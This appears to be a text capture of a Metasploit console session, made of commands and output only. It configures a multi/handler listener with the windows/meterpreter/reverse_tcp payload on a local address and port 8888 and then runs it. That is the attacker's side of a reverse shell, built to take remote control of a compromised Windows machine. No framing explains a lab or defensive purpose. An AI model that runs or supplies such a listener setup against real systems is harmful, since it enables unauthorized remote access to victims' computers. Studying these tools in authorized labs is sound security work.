 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.106.128
LHOST => 192.168.106.128
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > run